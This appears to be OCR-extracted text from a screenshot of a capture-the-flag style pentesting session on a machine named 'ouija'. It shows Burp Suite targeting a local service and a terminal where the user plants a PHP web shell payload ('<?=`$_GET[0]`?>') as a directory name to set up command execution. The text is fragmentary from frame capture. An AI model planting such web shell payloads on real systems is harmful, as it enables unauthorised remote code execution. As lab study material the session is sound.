 1 2 3 4 10.10.16.2 19:22
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://localhost:9999 HTTP/1
Request
Pretty Raw Hex
terminal
File Actions Edit View Help
VPN terminal terminal terminal terminal
leila@ouija:~$ cd &rmp
[1] 30103
Command 'rmp' not found, but there are 25 similar ones.
[1]+  Done                    cd
leila@ouija:~$ cd /tmp
leila@ouija:/tmp$ ols
Command 'ols' not found, but can be installed with:
apt install speech-tools
Please ask your administrator.
leila@ouija:/tmp$ ls
systemd-private-5c9e9cbf79f6407f83232d51783c0787-apache2.service-zlVsrv
systemd-private-5c9e9cbf79f6407f83232d51783c0787-fwupd.service-nB1sqh
systemd-private-5c9e9cbf79f6407f83232d51783c0787-ModemManager.service-XfE5T6
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-logind.service-9g14R2
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-resolved.service-urqZAJ
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-timesyncd.service-SD1WXG
systemd-private-5c9e9cbf79f6407f83232d51783c0787-upower.service-gOnQYX
vmware-root_766-2990744190
leila@ouija:/tmp$ mkdir cmd
leila@ouija:/tmp$ mkdir "/tmp/cmd/<?=\`\$_GET[0]\`?>"
leila@ouija:/tmp$ ls
cmd
systemd-private-5c9e9cbf79f6407f83232d51783c0787-apache2.service-zlVsrv
systemd-private-5c9e9cbf79f6407f83232d51783c0787-fwupd.service-nB1sqh
systemd-private-5c9e9cbf79f6407f83232d51783c0787-ModemManager.service-XfE5T6
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-logind.service-9g14R2
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-resolved.service-urqZAJ
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-timesyncd.service-SD1WXG
systemd-private-5c9e9cbf79f6407f83232d51783c0787-upower.service-gOnQYX
vmware-root_766-2990744190
leila@ouija:/tmp$ cd /development/
leila@ouija:/development$ ls
gov-management_system_id_386  gym-management_system_id_385  school-management_system_id_384  server-management_system_id_0  utils
leila@ouija:/development$ cd server-management_system_id_0/
leila@ouija:/development/server-management_system_id_0$ ls
'000 --xp 00000000 00:00 0       '   cmd.phpAA   core   img   index.php   main.js   README.md   style.css
leila@ouija:/development/server-management_system_id_0$ ls
'000 --xp 00000000 00:00 0       '   cmd.phpAA   core   img   index.php   main.js   README.md   style.css
leila@ouija:/development/server-management_system_id_0$
e='text/css'>
&password=asdasda
39 padding:0px 0px 70px 0px;
40 border: white;
41 }
42
43 .email{
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 16
Response headers 5
Search 0 highlights
Search 0 highlights
Done
2,347 bytes | 1,552 millis